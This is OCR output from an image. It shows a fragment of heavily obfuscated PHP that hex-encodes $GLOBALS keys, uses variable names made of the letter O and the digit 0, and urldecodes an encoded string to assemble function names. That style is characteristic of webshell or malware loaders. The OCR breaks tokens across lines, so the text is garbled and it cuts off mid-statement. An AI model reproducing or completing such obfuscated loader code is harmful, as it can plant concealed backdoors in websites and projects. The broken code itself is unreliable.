
n
=
"\x4f00\x4f\x30O"
;${
"GL\x4fBA\x4c\x53"
}
[
"\x63\x64s\x6e\x6cypd\x75m"
]=
"O0\x30\x4f\x4
f\x30"
;
$puehcupg
=
"\x4f\x30\x30OO0"
;
$ypxxrucb
xdrb
=
"\x4f\x30\x30\x4f\x4f\x30"
;${
"\x47\x4c
\x4f\x42AL\x53"
}[
"\x6c\x77oo\x6ber\x68s"
]
=
"\x4f\x4f\x30\x4f00"
;${
"\x47\x4cO\x42\x41L
S"
}[
"\x74\x78\x6d\x65toa\x71"
]=
"\x4f00\x4f\x
4f\x30"
;
$nmpjxcmn
=
"\x4f0\x30\x4fO\x30"
;
$fjqi
req
=
"\x4f\x30\x30O\x4f\x30"
;${
"GL\x4f\x42\x4
1LS"
}[
"kx\x68ht\x6e\x62\x6f\x76\x76\x72"
]
=
"\x4f\x30\x4fO\x300"
;
$xdsgks
=
"O\x300\x4f\x4
f0"
;${
"\x47\x4c\x4f\x42\x41\x4cS"
}[
"g\x69o\x
75\x70a\x6f"
]=
"\x4f0\x30\x4f0\x4f"
;${
"\x47L
\x4fB\x41L\x53"
}[
"\x6f\x64x\x6f\x67oz\x62"
]
=
"\x4f\x30\x30\x4f\x4f0"
;${${
"G\x4c\x4f\x42
\x41\x4c\x53"
}[
"od\x78\x6f\x67\x6f\x7a\x6
2"
]}=urldecode(
"\x256E\x31\x257\x41%6\x32\x2
5\x32F%6D%6\x31\x35\x25\x35\x43%\x376\x257\x
340%69\x32\x38\x25\x32\x44%\x37\x30%78\x25\x
375%\x371%79%\x32A\x36%6\x43\x25\x372\x25\x3
6B%64%\x367\x39%5\x46\x2565\x256\x38%63\x25
\x37\x33\x257\x37\x256F4\x252\x42%66\x337%\x
36A"
);
$foujmqsw
=
"\x4f\x30\x30\x4fO0"
;${
$davx
wtn
}=${
$ypxxrucbxdrb
}{
3
}.${
$nrdftic
}